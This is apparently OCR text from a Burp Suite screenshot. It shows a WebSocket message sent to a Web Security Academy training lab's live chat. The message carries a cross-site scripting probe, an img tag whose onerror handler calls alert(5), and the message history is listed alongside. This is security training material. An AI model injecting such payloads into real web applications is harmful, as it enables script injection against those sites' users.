 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
WebSocket ID: 2 : https://0a3c00ef0489f9b18384c87a003100cd.web-security-academy.net/chat
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"hello <img src=1 onerror=alert(5)>"
}
INSPECTOR
Search... 0 matches
History
Message Direction Manual Length Time WebSocket II
{"message":"hello"} → To server ✓ 19 16:10:02 20 Oct 2023 2
{"user":"You","content":"hello"} ← To client 32 16:10:03 20 Oct 2023 2
TYPING ← To client 6 16:10:03 20 Oct 2023 2
{"user":"Hal Pline","content":"I'd rat... ← To client 77 16:10:04 20 Oct 2023 2
{"message":"hello <img src=1 onerr... → To server ✓ 48 16:10:42 20 Oct 2023 2
Pretty Raw Hex \n
1 {
"message":"hello <img src=1 onerror=alert(5)>"
}
INSPECTOR
Search... 0 matches